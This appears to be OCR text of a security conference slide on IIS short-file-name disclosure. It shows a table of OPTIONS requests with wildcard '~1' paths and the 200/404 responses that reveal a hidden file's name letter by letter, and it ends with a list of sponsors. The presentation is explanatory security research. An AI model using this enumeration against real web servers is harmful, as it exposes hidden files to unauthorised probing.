 PRESENTATION
GOING BEYOND MICROSOFT IIS SHORT FILE NAME DISCLOSURE | @IRSDL
An Enumeration Example From IIS 10
• Let's assume /path/testme1234.aspx exists
Method URL Path Status Notes
1 OPTIONS /path/ID0NT3XIST*~1/~1.rem 200 Checking for non-existing files
2 OPTIONS /path/*~1*/~1.rem 404 Checking for existing files
3 OPTIONS /path/T*~1*/~1.rem 404 A file starts with T
4 OPTIONS /path/U*~1*/~1.rem 200 No file starts with U
5 OPTIONS /path/TD*~1*/~1.rem 200 The second letter is not D
6 OPTIONS /path/TE*~1*/~1.rem 404 The second letter is E
7 OPTIONS /path/TESTME~1.A*/~1.rem 404 The first extension letter is A
8 OPTIONS /path/TESTME~1.B*/~1.rem 200 The first extension let
9 ... Enumeration of rema
10 OPTIONS /path/TESTME~1.ASP/~1.rem 404 The TESTME~1.ASP
IOT
VILLAGE
RED TEAM VILLAGE
BUG
BOUNTY
VILLAGE
SPONSORED BY
project
circuit breaker
BORING
MATTRESS
CO.
android
snyk
HALBORN
Assetnote
YES WE H/CK
CYBRARY
hackerone
HACKTHEBOX
TRUFFLE
SECURITY CO.
OffSec
bugcrowd
PentesterLab